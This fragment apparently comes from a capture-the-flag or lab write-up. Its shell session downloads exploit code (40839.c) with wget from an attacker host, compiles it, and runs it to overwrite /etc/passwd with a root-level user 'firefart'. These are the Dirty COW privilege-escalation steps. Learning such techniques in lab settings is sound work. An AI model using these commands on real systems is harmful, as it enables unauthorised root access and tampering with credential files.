 $ wget http://10.10.14.11/40839.c
wget http://10.10.14.11/40839.c
--2022-04-23 21:25:56--  http://10.10.14.11/40839.c
Connecting to 10.10.14.11:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4814 (4.7K) [text/plain]
Saving to: `40839.c'
100%[======================================>] 4,814       --.-K/s   in 0.01s
2022-04-23 21:25:57 (411 KB/s) - `40839.c' saved [4814/4814]
$ ls
ls
40839.c  full-nelson.c  vgauthsvclog.txt.0  vmware-root
$ gcc -pthread 40839.c -o dirty -lcrypt
gcc -pthread 40839.c -o dirty -lcrypt
$ chmod +x dirty
chmod +x dirty
$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: root
Complete line:
firefart:fiw.I6FqpfXW.:0:0:pwned:/root:/bin/bash
mmap: b77f3000